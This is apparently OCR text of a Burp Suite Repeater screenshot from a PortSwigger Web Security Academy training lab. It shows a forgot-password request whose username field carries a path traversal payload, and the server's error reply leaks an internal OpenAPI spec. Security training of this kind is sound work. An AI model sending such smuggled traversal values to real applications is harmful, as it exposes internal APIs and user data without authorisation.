 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < >
Target: https://0a0f001503ad9b7c815d89aa0029007b.web-security
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a0f001503ad9b7c815d89aa0029007b.web-security-academy.net
3 Cookie: session=3tE8IuSL5e9hKUPgYG7RGPWMo16kJ6eg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0f001503ad9b7c815d89aa0029007b.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 72
11 Origin: https://0a0f001503ad9b7c815d89aa0029007b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=o2Yg23Y9VLkmlUnqDkg3uy9Tbnw9WMgi&username=../../../../openapi.json#
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n \"openapi\": \"3.0.0\",\n \"info\": {\n
\"title\": \"User API\",\n \"version\": \"2.0.0\"\n },\n \"paths\": {\n \"
/api/internal/v1/users/{username}/field/{field}\": {\n \"get\": {\n \"tag
s\": [\n \"users\"\n ],\n \"summary\": \"Find user by username
\",\n \"description\": \"API Version 1\",\n \"parameters\": [\n
{\n \"name\": \"username\",\n \"in\": \"path\",\n
\"description\": \"Username\",\n \"required\": true,\n \"schema
\": {\n ..."
8 }
Search
0 highlights
Inspector
Request attributes
Request query paramet
Request body paramete
Request cookies
Request headers
Response headers